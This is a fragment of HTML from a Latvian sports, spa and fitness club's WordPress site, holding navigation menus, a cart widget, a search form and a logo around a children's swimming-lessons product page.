				<div class="elementor-element elementor-element-4579f48 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="4579f48" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-494bb08 elementor-widget__width-initial toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="494bb08" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-ce19e23 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce19e23" data-element_type="section" id="fixedheader2" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d91231" data-id="5d91231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f18d913 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f18d913" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27920"><a href="https://jokerklubs.lv/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27921"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/" class="elementor-item">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27922"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/pool_and_saunas/" class="elementor-sub-item">Pool and sauna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27923"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/bernu-peldetapmaciba-eng/" class="elementor-sub-item">Swimming lessons for kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27924"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27925"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/vip-zona-eng/" class="elementor-sub-item">VIP area</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27926"><a href="https://jokerklubs.lv/en/sport/" class="elementor-item">Sport</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27929"><a href="https://jokerklubs.lv/en/sport/treninu-centrs-eng/" class="elementor-sub-item">Gym</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27931"><a href="https://jokerklubs.lv/en/sport/squash/" class="elementor-sub-item">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27928"><a href="https://jokerklubs.lv/en/sport/group-training/" class="elementor-sub-item">Group training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27935"><a href="https://jokerklubs.lv/en/sport/exercises-for-children/" class="elementor-sub-item">EXERCISES FOR CHILDREN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27930"><a href="https://jokerklubs.lv/en/sport/schedule/" class="elementor-sub-item">Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27927"><a href="https://jokerklubs.lv/en/sport/treneri-eng/" class="elementor-sub-item">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27932"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27934"><a href="https://jokerklubs.lv/en/sport/body-composition-analysis/" class="elementor-sub-item">BODY COMPOSITION ANALYSIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27933"><a href="https://jokerklubs.lv/en/sport/billiard/" class="elementor-sub-item">Billiard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27936"><a href="https://jokerklubs.lv/en/health/" class="elementor-item">Health</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27941"><a href="https://jokerklubs.lv/en/health/specialists/" class="elementor-sub-item">Specialists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27939"><a href="https://jokerklubs.lv/en/health/massages/" class="elementor-sub-item">Face and body massages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27937"><a href="https://jokerklubs.lv/en/health/body-procedures/" class="elementor-sub-item">Body Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27938"><a href="https://jokerklubs.lv/en/health/cosmetic-services/" class="elementor-sub-item">Cosmetic Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a href="https://jokerklubs.lv/en/restaurant/" class="elementor-item">Restaurant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27942"><a href="https://jokerklubs.lv/en/telpu-ire-eng/" class="elementor-item">Hire of premises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27943"><a href="https://jokerklubs.lv/en/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27944"><a href="https://jokerklubs.lv/en/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" class="elementor-item"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latvian" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" class="elementor-item"><span class="wpml-ls-display">Latvian</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" class="elementor-item"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27920"><a href="https://jokerklubs.lv/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27921"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/" class="elementor-item" tabindex="-1">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27922"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/pool_and_saunas/" class="elementor-sub-item" tabindex="-1">Pool and sauna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27923"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/bernu-peldetapmaciba-eng/" class="elementor-sub-item" tabindex="-1">Swimming lessons for kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27924"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item" tabindex="-1">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27925"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/vip-zona-eng/" class="elementor-sub-item" tabindex="-1">VIP area</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27926"><a href="https://jokerklubs.lv/en/sport/" class="elementor-item" tabindex="-1">Sport</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27929"><a href="https://jokerklubs.lv/en/sport/treninu-centrs-eng/" class="elementor-sub-item" tabindex="-1">Gym</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27931"><a href="https://jokerklubs.lv/en/sport/squash/" class="elementor-sub-item" tabindex="-1">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27928"><a href="https://jokerklubs.lv/en/sport/group-training/" class="elementor-sub-item" tabindex="-1">Group training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27935"><a href="https://jokerklubs.lv/en/sport/exercises-for-children/" class="elementor-sub-item" tabindex="-1">EXERCISES FOR CHILDREN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27930"><a href="https://jokerklubs.lv/en/sport/schedule/" class="elementor-sub-item" tabindex="-1">Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27927"><a href="https://jokerklubs.lv/en/sport/treneri-eng/" class="elementor-sub-item" tabindex="-1">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27932"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item" tabindex="-1">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27934"><a href="https://jokerklubs.lv/en/sport/body-composition-analysis/" class="elementor-sub-item" tabindex="-1">BODY COMPOSITION ANALYSIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27933"><a href="https://jokerklubs.lv/en/sport/billiard/" class="elementor-sub-item" tabindex="-1">Billiard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27936"><a href="https://jokerklubs.lv/en/health/" class="elementor-item" tabindex="-1">Health</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27941"><a href="https://jokerklubs.lv/en/health/specialists/" class="elementor-sub-item" tabindex="-1">Specialists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27939"><a href="https://jokerklubs.lv/en/health/massages/" class="elementor-sub-item" tabindex="-1">Face and body massages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27937"><a href="https://jokerklubs.lv/en/health/body-procedures/" class="elementor-sub-item" tabindex="-1">Body Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27938"><a href="https://jokerklubs.lv/en/health/cosmetic-services/" class="elementor-sub-item" tabindex="-1">Cosmetic Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a href="https://jokerklubs.lv/en/restaurant/" class="elementor-item" tabindex="-1">Restaurant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27942"><a href="https://jokerklubs.lv/en/telpu-ire-eng/" class="elementor-item" tabindex="-1">Hire of premises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27943"><a href="https://jokerklubs.lv/en/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27944"><a href="https://jokerklubs.lv/en/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latvian" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Latvian</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-2b40c64 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b40c64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f1c562 elementor-hidden-desktop" data-id="1f1c562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09021e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c09021e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jokerklubs.lv/en/">
			<img width="207" height="40" src="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" class="attachment-full size-full wp-image-13" alt="logo" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e4e69" data-id="94e4e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2a726b elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="f2a726b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f8646d elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="7f8646d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-87a5b29 elementor-widget__width-auto toggle-icon--cart-light elementor-widget-mobile__width-initial elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="87a5b29" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-08c7fcb elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="08c7fcb" data-element_type="widget" id="benv" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27920"><a href="https://jokerklubs.lv/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27921"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/" class="elementor-item">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27922"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/pool_and_saunas/" class="elementor-sub-item">Pool and sauna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27923"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/bernu-peldetapmaciba-eng/" class="elementor-sub-item">Swimming lessons for kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27924"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27925"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/vip-zona-eng/" class="elementor-sub-item">VIP area</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27926"><a href="https://jokerklubs.lv/en/sport/" class="elementor-item">Sport</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27929"><a href="https://jokerklubs.lv/en/sport/treninu-centrs-eng/" class="elementor-sub-item">Gym</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27931"><a href="https://jokerklubs.lv/en/sport/squash/" class="elementor-sub-item">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27928"><a href="https://jokerklubs.lv/en/sport/group-training/" class="elementor-sub-item">Group training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27935"><a href="https://jokerklubs.lv/en/sport/exercises-for-children/" class="elementor-sub-item">EXERCISES FOR CHILDREN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27930"><a href="https://jokerklubs.lv/en/sport/schedule/" class="elementor-sub-item">Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27927"><a href="https://jokerklubs.lv/en/sport/treneri-eng/" class="elementor-sub-item">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27932"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27934"><a href="https://jokerklubs.lv/en/sport/body-composition-analysis/" class="elementor-sub-item">BODY COMPOSITION ANALYSIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27933"><a href="https://jokerklubs.lv/en/sport/billiard/" class="elementor-sub-item">Billiard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27936"><a href="https://jokerklubs.lv/en/health/" class="elementor-item">Health</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27941"><a href="https://jokerklubs.lv/en/health/specialists/" class="elementor-sub-item">Specialists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27939"><a href="https://jokerklubs.lv/en/health/massages/" class="elementor-sub-item">Face and body massages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27937"><a href="https://jokerklubs.lv/en/health/body-procedures/" class="elementor-sub-item">Body Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27938"><a href="https://jokerklubs.lv/en/health/cosmetic-services/" class="elementor-sub-item">Cosmetic Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a href="https://jokerklubs.lv/en/restaurant/" class="elementor-item">Restaurant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27942"><a href="https://jokerklubs.lv/en/telpu-ire-eng/" class="elementor-item">Hire of premises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27943"><a href="https://jokerklubs.lv/en/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27944"><a href="https://jokerklubs.lv/en/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" class="elementor-item"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latvian" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" class="elementor-item"><span class="wpml-ls-display">Latvian</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" class="elementor-item"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
